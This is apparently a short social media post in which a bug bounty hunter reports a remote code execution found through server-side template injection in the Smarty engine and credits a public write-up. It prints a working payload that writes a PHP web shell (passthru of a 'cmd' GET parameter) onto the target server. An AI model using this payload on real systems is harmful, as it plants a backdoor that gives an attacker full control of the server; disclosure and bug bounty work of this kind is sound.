 Un9nPlayer's tweet image. My First RCE today in the bug bounty program.
RCE via the SSTI. [ P1 ] 🤑
Payload: {Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,&quot;&amp;lt;?php passthru($_GET[&apos;cmd&apos;]); ?&amp;gt;&quot;,self::clearConfig())}

grant complete control over the server.
Thanks a lot, sir @albinowax for the write-up.